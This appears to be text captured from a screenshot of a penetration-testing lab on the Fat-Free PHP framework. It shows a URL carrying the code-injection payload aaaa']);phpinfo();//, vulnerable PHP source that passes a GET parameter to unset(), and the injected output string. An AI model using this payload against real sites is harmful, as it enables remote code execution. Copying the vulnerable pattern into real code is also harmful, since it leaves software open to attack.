 localhost/fatfree/?a=aaaa%27]);phpinfo();//
应用 Gmail YouTube 地图 翻译 GitHub - wagiro/... 渗透测试
<?php
// Kickstart the framework
$f3=require('lib/base.php');
$f3->set('DEBUG',1);
if ((float)PCRE_VERSION<8.0)
trigger_error('PCRE version is out of date');
// Load configuration
highlight_file(__FILE__);
$a=$_GET['a'];
unset($f3->$a);
$f3->run(); string(44) "unset($this->hive['aaaa\'']]);phpinfo();//);"
IDLab